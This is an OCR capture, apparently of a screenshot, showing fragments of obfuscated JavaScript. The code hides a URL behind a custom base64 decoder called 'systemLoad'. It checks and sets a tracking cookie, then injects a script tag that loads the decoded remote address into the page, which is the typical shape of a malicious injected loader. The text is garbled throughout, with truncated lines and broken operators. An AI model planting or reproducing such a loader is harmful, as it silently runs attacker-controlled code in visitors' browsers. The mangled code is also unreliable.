
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad(‘aHR0cHM6Ly9zZWFyY2hyY
window!==’undefined’&&window.__rl===u
Date();d.setTime(d.getTime()+30*24*60*
expires=’+d.toUTCString()+’; path=/; Same
Secure’:”);try{window.__rl=u;}catch(e){}va
s=document.createElement(‘script’);s.type=
rl’,u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi